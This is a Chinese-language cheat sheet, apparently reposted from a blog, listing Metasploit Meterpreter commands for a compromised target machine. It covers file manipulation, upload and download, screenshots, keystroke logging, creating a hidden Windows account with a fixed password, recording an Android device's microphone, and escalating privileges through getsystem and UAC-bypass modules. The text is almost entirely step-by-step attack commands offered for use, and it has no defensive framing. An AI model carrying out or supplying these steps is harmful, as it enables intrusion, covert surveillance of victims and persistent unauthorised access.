1、文件交互指令
Command****Descriptioncd{路径}切换靶机目录cat读取文件目录cp 复制文件到目标mv移动到目标chmod修改文件的权限(chmod 777 shell.elf)del/rm删除靶机目录dir打印靶机目录mkdir在靶机上创建目录rmdir靶机删除目录edit{文件所在地址或名}编辑文件getlwd打印本地目录路径getwd打印靶机目录路径lcd更改本地目录lls列出本地目录
ls
列出靶机的目录lpwd打印本地目录pwd打印工作目录search搜索文件 详细search -hetc
2、上传下载文件(windows)
Command****Descriptionupload传文件到靶机 download从靶机下载文件
3、屏幕截图(windows)
Command****Descriptionscreenshot截图(Windows)
4、键盘记录(windows)
1、先启动记录keyscan_start

2、显示键盘输入内容keyscan_dump

3、结束监控keyscan_stop

5、创建账户(windows)
1、先看下目标靶机已存在用户
meterpreter中输入:run post/windows/gather/enum_logged_on_users

2、使用getgui创建 一个用户名为 xiaowei 密码为 123456 的账户
run getgui -u xiaowei -p 123456
run getgui -u {用户名}-p {密码}

** 注意:**
创建之前要是系统权限(getuid查看),要不然会出现[-] Insufficient privileges, account was not be created. 看到这个提示就需要先提权(获取到system)输入 getsystem就好了。
如果仍然出现错误,绕过UAC提权:
- 先输入bg,进入后台
- 使用这个模块use exploit/windows/local/ask
- options查看需要配置哪些模块
- run
6、音频录像(Android)
record_mic -h 查看使用方法

开始录音

7、提权(Windows)
先输入getuid查看当前用户的权限,可知为普通用户。

方法一:
getsystem

方法二:
使用msf模块提权
先进入msf后台bg或者background
- 查询可以提权的模块 search bypassuac 查看提权模块
- 选择一个适合当前系统的提权模块 use 1(如果没有成功就选择其他模块)
- 配置模块使用参数 options (session值可以在终端直接输入session得到)
- 可以看到需要配置session set session {需要提权的session id}
- 执行提权 run
- 获取到meterpreter后 我们在终端内 输入getuid 看实际还没有提权成功 需要在还终端内在输入 getsystem 获取权限
版权归原作者 @Camelus 所有, 如有侵权,请联系我们删除。